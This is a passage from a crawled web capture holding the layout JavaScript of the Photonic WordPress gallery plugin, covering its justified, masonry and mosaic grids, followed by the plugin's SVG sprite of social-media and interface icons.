						photos.push({src: image.src, aspect_ratio: (image.naturalWidth) / (image.naturalHeight), anchor: a_clone[0].outerHTML, a_title: a_title === undefined ? a_clone.attr('title') : a_title, div_id: div.attr('id'), siblings: siblings, title_info: title_info, alt: image.alt});
					}
				});

				var summedWidth = photos.reduce((function(sum, p) {
					return sum += p.aspect_ratio * idealHeight + gap;
				}), 0);

				var rows = Math.max(Math.round(summedWidth / viewportWidth), 1); // At least 1 row should be shown
				var  weights = photos.map(function(p) {
					return Math.round(p.aspect_ratio * 100);
				});

				var partition = part(weights, rows);
				var index = 0;

				$(container).empty();

				$(partition).each(function() {
					var summedRatios;
					var rowBuffer = [];

					$(this).each(function() {
						rowBuffer.push(photos[index]);
						index++;
					});

					summedRatios = rowBuffer.reduce((function(sum, p) {
						return sum += p.aspect_ratio;
					}), 0);

					$(rowBuffer).each(function() {
						var elem = document.createElement("div");
						elem.style.width = parseInt(viewportWidth / summedRatios * this.aspect_ratio)+"px";
						elem.style.height = parseInt(viewportWidth / summedRatios)+"px";
						elem.setAttribute("class", "photonic-tiled-photo");
						if (this.div_id !== undefined) {
							elem.id = this.div_id;
						}

						var anchor = $(this.anchor);
						anchor.attr('title', photonicHtmlDecode(this.a_title));
						anchor.data('title', this.a_title);
						$(elem).append(anchor);

						var img = document.createElement('img');
						img.setAttribute('src', this.src);
						img.setAttribute('alt', this.alt);
						$(anchor).append(img);

						$(anchor).append(this.title_info);

						// Re-add panels that may have been created earlier, to avoid reloading them.
						$(elem).append(this.siblings);

						$(container).append(elem);
					});
				});

				$(container).find('.photonic-thumb').fadeIn();

				photonicBlankSlideupTitle();
				$('.title-display-slideup-stick a .photonic-title').each(function(){
					$(this).css({"display": "block" });
				});

				if (Photonic_JS.slideshow_library === 'lightcase') {
					photonicLightbox.initialize('.photonic-random-layout');
				}
				else if (Photonic_JS.slideshow_library === 'lightgallery') {
					photonicLightbox.initialize(container);
				}
				else if (Photonic_JS.slideshow_library === 'featherlight') {
					photonicLightbox.initialize(container);
				}
				else if (Photonic_JS.slideshow_library === 'fancybox3') {
					photonicLightbox.initialize('.photonic-random-layout');
				}
				else if (Photonic_JS.slideshow_library === 'photoswipe') {
					photonicLightbox.initialize();
				}

				if (!resized) {
					$('.photonic-loading').hide();
				}
			});
		});
	};

	window.photonicMasonryLayout = function(resized, selector) {
		if (isOldIE) return;

		if (selector == null || selector === undefined) {
			selector = '.photonic-masonry-layout';
		}

		if (!resized && $(selector).length > 0) {
			photonicShowLoading();
		}

		var minWidth = (isNaN(Photonic_JS.masonry_min_width) || parseInt(Photonic_JS.masonry_min_width) <= 0) ? 200 : Photonic_JS.masonry_min_width;
		minWidth = parseInt(minWidth);

		$(selector).each(function(idx, grid) {
			var $grid = $(grid);
			$grid.waitForImages(function() {
				var columns = $grid.attr('data-photonic-gallery-columns');
				columns = (isNaN(parseInt(columns)) || parseInt(columns) <= 0) ? 3 : parseInt(columns);
				var viewportWidth = Math.floor($grid[0].getBoundingClientRect().width);
				var idealColumns = (viewportWidth / columns) > minWidth ? columns : Math.floor(viewportWidth / minWidth);
				if (idealColumns !== undefined && idealColumns !== null) {
					$grid.css('column-count', idealColumns.toString());
				}
				$grid.find('img').fadeIn().css({"display": "block" });
				$('.title-display-slideup-stick a .photonic-title').each(function(){
					$(this).css({"display": "block" });
				});
				if (!resized) {
					$('.photonic-loading').hide();
				}
			});
		});
	};

	window.photonicMosaicLayout = function(resized, selector) {
		if (selector == null || selector === undefined || $(selector).length === 0) {
			selector = '.photonic-mosaic-layout';
		}

		if (!resized && $(selector).length > 0) {
			photonicShowLoading();
		}

		function getDistribution(setSize, max, min) {
			var distribution = [];
			var processed = 0;
			while (processed < setSize) {
				if (setSize - processed <= 3 && processed > 0) {
					distribution.push(setSize - processed);
					processed += setSize - processed;
				}
				else {
					var current = Math.max(Math.floor(Math.random() * max + 1), min);
					current = Math.min(current, setSize - processed);
					distribution.push(current);
					processed += current;
				}
			}
			return distribution;
		}

		function arrayAlternate(array, remainder) {
			return array.filter(function(value, index) {
				return index % 2 === remainder;
			});
		}

		function setUniformHeightsForRow(array) {
			// First, order the array by increasing height
			array.sort(function(a, b) {
				return a.height - b.height;
			});

			array[0].new_height = array[0].height;
			array[0].new_width = array[0].width;

			for (var i = 1; i < array.length; i++) {
				array[i].new_height = array[0].height;
				array[i].new_width = array[i].new_height * array[i].aspect_ratio;
			}
			var new_width = array.reduce(function(sum, p) {
				return sum += p.new_width ;
			}, 0);
			return { elements: array, height: array[0].new_height, width: new_width, aspect_ratio: new_width / array[0].new_height };
		}

		function finalizeTiledLayout(components, containers) {
			$(components).each(function(c, component) {
				var rowY = component.y;
				var otherRowHeight = 0;
				$(component.elements).each(function(e, element) {
					if (element.photo_position !== undefined) {
						// Component is a single image
						var container = containers[element.photo_position];
						container.css('width', (component.new_width));
						container.css('height', (component.new_height));
						container.css('top', (component.y));
						container.css('left', (component.x));
					}
					else {
						// Component is a clique (element is a row). Widths and Heights of cliques have been calculated. But the rows in cliques need to be recalculated
						element.new_width = component.new_width;
						if (otherRowHeight === 0) {
							element.new_height = element.new_width / element.aspect_ratio;
							otherRowHeight = element.new_height;
						}
						else {
							element.new_height = component.new_height - otherRowHeight;
						}
						element.x = component.x;
						element.y = rowY;
						rowY += element.new_height;
						var totalWidth = element.elements.reduce(function(sum, p) {
							return sum += p.new_width ;
						}, 0);

						var rowX = 0;
						$(element.elements).each(function(i, image) {
							image.new_width = element.new_width * image.new_width / totalWidth;
							image.new_height = element.new_height; //image.new_width / image.aspect_ratio;
							image.x = rowX;

							rowX += image.new_width;

							var container = containers[image.photo_position];
							container.css('width', Math.floor(image.new_width));
							container.css('height', Math.floor(image.new_height));
							container.css('top', Math.floor(element.y));
							container.css('left', Math.floor(element.x + image.x));
						});
					}
				});
			});
		}

		$(selector).each(function(idx, grid) {
			var $grid = $(grid);
			$grid.waitForImages(function() {
				var viewportWidth = Math.floor($grid[0].getBoundingClientRect().width);
				var triggerWidth = (isNaN(Photonic_JS.mosaic_trigger_width) || parseInt(Photonic_JS.mosaic_trigger_width) <= 0) ? 200 : parseInt(Photonic_JS.mosaic_trigger_width);
				var maxInRow = Math.floor(viewportWidth / triggerWidth);
				var minInRow = viewportWidth >= (triggerWidth * 2) ? 2 : 1;
				var photos = [];
				var divs = $grid.children();
				var setSize = divs.length;
				if (setSize === 0) {
					return;
				}

				var containers = [];
				var images = $grid.find('img');
				$(images).each(function(imgIdx) {
					if ($(this).parents('.photonic-panel').length > 0) {
						return;
					}

					var image = $(this)[0];
					var a = $(this.parentNode);
					var div = a.parent();
					div.attr('data-photonic-photo-index', imgIdx);
					containers[imgIdx] = div;

					if (!(image.naturalHeight === 0 || image.naturalHeight === undefined || image.naturalWidth === undefined)) {
						var aspectRatio = (image.naturalWidth) / (image.naturalHeight);
						photos.push({src: image.src, width: image.naturalWidth, height: image.naturalHeight, aspect_ratio: aspectRatio, photo_position: imgIdx});
					}
				});

				setSize = photos.length;
				var distribution = getDistribution(setSize, maxInRow, minInRow);

				// We got our random distribution. Let's divide the photos up according to the distribution.
				var groups = [], startIdx = 0;
				$(distribution).each(function(i, size) {
					groups.push(photos.slice(startIdx, startIdx + size));
					startIdx += size;
				});

				var groupY = 0;

				// We now have our groups of photos. We need to find the optimal layout for each group.
				$(groups).each(function(g, group) {
					// First, order the group by aspect ratio
					group.sort(function(a, b) {
						return a.aspect_ratio - b.aspect_ratio;
					});

					// Next, pick a random layout
					var groupLayout;
					if (group.length === 1) {
						groupLayout = [1];
					}
					else if (group.length === 2) {
						groupLayout = [1,1];
					}
					else {
						groupLayout = getDistribution(group.length, group.length - 1, 1);
					}

					// Now, LAYOUT, BABY!!!
					var cliqueF = 0, cliqueL = group.length - 1;
					var cliques = [], indices = [];

					for (var i = 2; i <= maxInRow; i++) {
						var index = $.inArray(i, groupLayout);
						while (-1 < index && cliqueF < cliqueL) {
							// Ideal Layout: one landscape, one portrait. But we will take any 2 with contrasting aspect ratios
							var clique = [];
							var j = 0;
							while (j < i && cliqueF <= cliqueL) {
								clique.push(group[cliqueF++]); // One with a low aspect ratio
								j++;
								if (j < i && cliqueF <= cliqueL) {
									clique.push(group[cliqueL--]); // One with a high aspect ratio
									j++;
								}
							}
							// Clique is formed. Add it to the list of cliques.
							cliques.push(clique);
							indices.push(index); // Keep track of the position of the clique in the row
							index = $.inArray(i, groupLayout, index + 1);
						}
					}

					// The ones that are not in any clique (i.e. the ones in the middle) will be given their own columns in the row.
					var remainder = group.slice(cliqueF, cliqueL + 1);

					// Now let's layout the cliques individually. Each clique is its own column.
					var rowLayout = [];
					$(cliques).each(function(c, clique) {
						var toss = Math.floor(Math.random() * 2); // 0 --> Groups of smallest and largest, or 1 --> Alternating
						var oneRow, otherRow;
						if (toss === 0) {
							// Group the ones with the lowest aspect ratio together, and the ones with the highest aspect ratio together.
							// Lay one group at the top and the other at the bottom
							var wide = Math.max(Math.floor(Math.random() * (clique.length / 2 - 1)), 1);
							oneRow = clique.slice(0, wide);
							otherRow = clique.slice(wide);
						}
						else {
							// Group alternates together.
							// Lay one group at the top and the other at the bottom
							oneRow = arrayAlternate(clique, 0);
							otherRow = arrayAlternate(clique, 1);
						}

						// Make heights consistent within rows:
						oneRow = setUniformHeightsForRow(oneRow);
						otherRow = setUniformHeightsForRow(otherRow);

						// Now make widths consistent
						oneRow.new_width = Math.min(oneRow.width, otherRow.width);
						oneRow.new_height = oneRow.new_width / oneRow.aspect_ratio;
						otherRow.new_width = oneRow.new_width;
						otherRow.new_height = otherRow.new_width / otherRow.aspect_ratio;

						rowLayout.push({elements: [oneRow, otherRow], height: oneRow.new_height + otherRow.new_height, width: oneRow.new_width, aspect_ratio: oneRow.new_width / (oneRow.new_height + otherRow.new_height), element_position: indices[c]});
					});

					rowLayout.sort(function(a, b) {
						return a.element_position - b.element_position;
					});

					var orderedRowLayout = [];
					for (var position = 0; position < groupLayout.length; position++) {
						var cliqueExists = $.inArray(position, indices) > -1;
						if (cliqueExists) {
							orderedRowLayout.push(rowLayout.shift());
						}
						else {
							var rem = remainder.shift();
							orderedRowLayout.push({ elements: [rem], height: rem.height, width: rem.width, aspect_ratio: rem.aspect_ratio });
						}
					}

					// Main Row layout is fully constructed and ordered. Now we need to balance heights and widths of all cliques with the "remainder"
					var totalAspect = orderedRowLayout.reduce(function(sum, p) {
						return sum += p.aspect_ratio ;
					}, 0);

					var elementX = 0;
					$(orderedRowLayout).each(function(c, component) {
						component.new_width = component.aspect_ratio / totalAspect * viewportWidth;
						component.new_height = component.new_width / component.aspect_ratio;
						component.y = groupY;
						component.x = elementX;
						elementX += component.new_width;
					});

					groupY += orderedRowLayout[0].new_height;
					finalizeTiledLayout(orderedRowLayout, containers);
				});
				$grid.css('height', groupY);
				$grid.find('img').fadeIn();
				$('.title-display-slideup-stick a .photonic-title').each(function(){
					$(this).css({"display": "block" });
				});
				if (!resized) {
					$('.photonic-loading').hide();
				}
			});
		});
	};

	photonicJustifiedGridLayout(false);
	photonicMasonryLayout(false);
	photonicMosaicLayout(false);

	$('.photonic-standard-layout .photonic-level-1, .photonic-standard-layout .photonic-level-2').css({'display': 'inline-block'});

	if (!supportsSVG) {
		var icon = $('a.photonic-level-3-expand');
		var bg = icon.css('background-image');
		bg = bg.replace( 'svg', 'png' );
		icon.css({'background-image': bg});
	}

	$(window).on('resize', function() {
		photonicJustifiedGridLayout(true);
		photonicMasonryLayout(true);
		photonicMosaicLayout(true);
	});


});


--- FILE ---
content_type: image/svg+xml
request_url: http://antiquesworld.ru/wp-content/plugins/photonic/include/images/Icons.svg?v=2.00
body_size: 5744
content:
<?xml version="1.0" encoding="utf-8"?> 
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="512" height="14336" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<g><!-- Facebook -->
		<path d="M211.9 197.4h-36.7v59.9h36.7V433.1h70.5V256.5h49.2l5.2-59.1h-54.4c0 0 0-22.1 0-33.7 0-13.9 2.8-19.5 16.3-19.5 10.9 0 38.2 0 38.2 0V82.9c0 0-40.2 0-48.8 0 -52.5 0-76.1 23.1-76.1 67.3C211.9 188.8 211.9 197.4 211.9 197.4z"/>
	</g>
	<g transform="translate(0,512)"><!-- Google+ -->
		<path d="M179.7 237.6L179.7 284.2 256.7 284.2C253.6 304.2 233.4 342.9 179.7 342.9 133.4 342.9 95.6 304.4 95.6 257 95.6 209.6 133.4 171.1 179.7 171.1 206.1 171.1 223.7 182.4 233.8 192.1L270.6 156.6C247 134.4 216.4 121 179.7 121 104.7 121 44 181.8 44 257 44 332.2 104.7 393 179.7 393 258 393 310 337.8 310 260.1 310 251.2 309 244.4 307.9 237.6L179.7 237.6 179.7 237.6ZM468 236.7L429.3 236.7 429.3 198 390.7 198 390.7 236.7 352 236.7 352 275.3 390.7 275.3 390.7 314 429.3 314 429.3 275.3 468 275.3"/>
	</g>
	<g transform="translate(0,1024)"><!-- Pinterest -->
		<path d="M266.6 76.5c-100.2 0-150.7 71.8-150.7 131.7 0 36.3 13.7 68.5 43.2 80.6 4.8 2 9.2 0.1 10.6-5.3 1-3.7 3.3-13 4.3-16.9 1.4-5.3 0.9-7.1-3-11.8 -8.5-10-13.9-23-13.9-41.3 0-53.3 39.9-101 103.8-101 56.6 0 87.7 34.6 87.7 80.8 0 60.8-26.9 112.1-66.8 112.1 -22.1 0-38.6-18.2-33.3-40.6 6.3-26.7 18.6-55.5 18.6-74.8 0-17.3-9.3-31.7-28.4-31.7 -22.5 0-40.7 23.3-40.7 54.6 0 19.9 6.7 33.4 6.7 33.4s-23.1 97.8-27.1 114.9c-8.1 34.1-1.2 75.9-0.6 80.1 0.3 2.5 3.6 3.1 5 1.2 2.1-2.7 28.9-35.9 38.1-69 2.6-9.4 14.8-58 14.8-58 7.3 14 28.7 26.3 51.5 26.3 67.8 0 113.8-61.8 113.8-144.5C400.1 134.7 347.1 76.5 266.6 76.5z"/>
	</g>
	<g transform="translate(0,1536)"><!-- StumbleUpon -->
		<path d="M274.5 216.4l23.1 12.8 36.5-12.3v-24.7c0-42.7-35.7-75.9-78.1-75.9 -42.3 0-78.1 31.1-78.1 75.4 0 44.4 0 113.1 0 113.1 0 10.2-8.3 18.5-18.5 18.5 -10.2 0-18.5-8.3-18.5-18.5v-47.9H80.9c0 0 0 48 0 48.6 0 43.2 35 78.3 78.3 78.3 42.9 0 77.7-34.4 78.3-77.2v-111.7c0-10.2 8.3-18.5 18.5-18.5 10.2 0 18.5 8.3 18.5 18.5L274.5 216.4 274.5 216.4zM371.2 256.9v50.2c0 10.2-8.3 18.5-18.5 18.5 -10.2 0-18.5-8.3-18.5-18.5v-49.2l-36.5 12.4 -23.1-12.8v48.8c0.4 42.9 35.3 77.6 78.3 77.6 43.2 0 78.3-35 78.3-78.3 0-0.6 0-48.6 0-48.6L371.2 256.9 371.2 256.9z"/>
	</g>
	<g transform="translate(0,2048)"><!-- Twitter -->
		<path d="M419.6 168.6c-11.7 5.2-24.2 8.7-37.4 10.2 13.4-8.1 23.8-20.8 28.6-36 -12.6 7.5-26.5 12.9-41.3 15.8 -11.9-12.6-28.8-20.6-47.5-20.6 -42 0-72.9 39.2-63.4 79.9 -54.1-2.7-102.1-28.6-134.2-68 -17 29.2-8.8 67.5 20.1 86.9 -10.7-0.3-20.7-3.3-29.5-8.1 -0.7 30.2 20.9 58.4 52.2 64.6 -9.2 2.5-19.2 3.1-29.4 1.1 8.3 25.9 32.3 44.7 60.8 45.2 -27.4 21.4-61.8 31-96.4 27 28.8 18.5 63 29.2 99.8 29.2 120.8 0 189.1-102.1 185-193.6C399.9 193.1 410.9 181.7 419.6 168.6z"/>
	</g>
	<g transform="translate(0,2560)"><!-- Plus -->
		<mask id="plus" x="0" y="0" width="512" height="512">
			<circle cx="256" cy="256" r="256" fill="white"/>
			<line x1="248" y1="120" x2="248" y2="392" stroke-width="48" stroke="black"/>
			<line x1="120" y1="248" x2="392" y2="248" stroke-width="48" stroke="black"/>
		</mask>
		<rect width="512" height="512" fill="#444" mask="url(#plus)"/>
	</g>
	<g transform="translate(0,3072)"><!-- Down -->
		<mask id="down" x="0" y="0" width="512" height="512">
			<circle cx="256" cy="256" r="256" fill="white"/>
			<g transform="scale(16)">
				<path d="M16.003 18.626l7.081-7.081L25 13.46l-8.997 8.998-9.003-9 1.917-1.916z" stroke="black"/>
			</g>
		</mask>
		<rect width="512" height="512" fill="#444" mask="url(#down)"/>
	</g>
	<g transform="translate(0,3584)"><!-- Up -->
		<mask id="up" x="0" y="0" width="512" height="512">
			<circle cx="256" cy="256" r="256" fill="white"/>
			<g transform="scale(16)">
				<path d="M15.997 13.374l-7.081 7.081L7 18.54l8.997-8.998 9.003 9-1.916 1.916z"/>
			</g>
		</mask>
		<rect width="512" height="512" fill="#444" mask="url(#up)"/>
	</g>
	<g transform="translate(0,4096)"><!-- error -->
		<g transform="translate(64,64) scale(6)">
			<g id="error">
				<g>
					<g>
						<path fill="Chocolate" d="M32,0c17.7,0,32,14.3,32,32S49.7,64,32,64S0,49.7,0,32S14.3,0,32,0z"/>
					</g>
				</g>
			</g>
			<g>
				<g>
					<g>
						<polygon fill="#FFFFFF" points="29,16 35,16 34,36 30,36"/>
					</g>
				</g>
				<g>
					<g>
						<circle fill="#FFFFFF" cx="32" cy="44" r="4"/>
					</g>
				</g>
			</g>
		</g>
	</g>
	<g transform="translate(0,4608)"><!-- cart -->
		<g transform="scale(4)">
			<path d="m 84.67568,60.05406 -54.86487,0 L 19,22.21622 l 77.02703,0" id="path2993" style="fill:none;stroke:#aaa;stroke-width:8;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:4;stroke-opacity:1;stroke-dasharray:none" />
			<path d="m 110.8919,6 -8.10811,0 -21.62162,71.351353 -43.24325,0" id="path2991" style="fill:none;stroke:#aaa;stroke-width:8;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:4;stroke-opacity:1;stroke-dasharray:none" />
			<path d="m 83.86487,82.756763 a 8.10811,8.10811 0 0 1 -16.21622,0 8.10811,8.10811 0 1 1 16.21622,0 z" id="path2995" style="fill:#aaa;fill-opacity:1;fill-rule:evenodd;stroke:#cccccc;stroke-width:4.05405426;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-opacity:1;stroke-dasharray:none" />
			<path d="m 46.027028,82.756763 a 8.1081081,8.1081081 0 0 1 -16.216216,0 8.1081081,8.1081081 0 1 1 16.216216,0 z" id="path2997" style="fill:#aaa;fill-opacity:1;fill-rule:evenodd;stroke:#cccccc;stroke-width:4.05405426;stroke-linecap:butt;stroke-linejoin:miter;stroke-miterlimit:4;stroke-opacity:1;stroke-dasharray:none" />
		</g>
	</g>
</svg>
